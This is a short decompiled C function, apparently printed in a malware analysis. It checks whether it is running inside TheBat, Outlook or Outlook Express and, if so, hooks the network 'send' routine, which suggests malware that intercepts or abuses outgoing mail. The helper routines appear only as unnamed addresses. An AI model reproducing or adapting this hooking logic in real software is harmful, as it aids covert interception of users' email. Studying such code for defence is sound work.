 1 void __cdecl sub_100014B6(int a1)
2 {
3   void *v1; // ecx@0
4   size_t v2; // eax@3
5   size_t v3; // eax@4
6   size_t v4; // eax@5
7   void *Buf1; // [sp+0h] [bp-4h]@1
8
9   Buf1 = v1;
10   if ( a1 )
11   {
12     sub_10001075(0, (int)&Buf1);
13     Buf1 = (void *)sub_10001104((char *)Buf1);
14     if ( Buf1 )
15     {
16       sub_1000102D(Buf1);
17       v2 = strlen(aThebat_exe);
18       if ( !memcmp(Buf1, aThebat_exe_0, v2)
19         || (v3 = strlen(aOutlook_exe), !memcmp(Buf1, aOutlook_exe_0, v3))
20         || (v4 = strlen(aMsimn_exe), !memcmp(Buf1, aMsimn_exe_0, v4)) )
21       {
22         sub_100013BD();
23         sub_100012A3(ModuleName, aSend, (int)sub_1000113D, (int)&dword_10003484);
24         sub_10001499();
25       }
26     }
27   }
28 }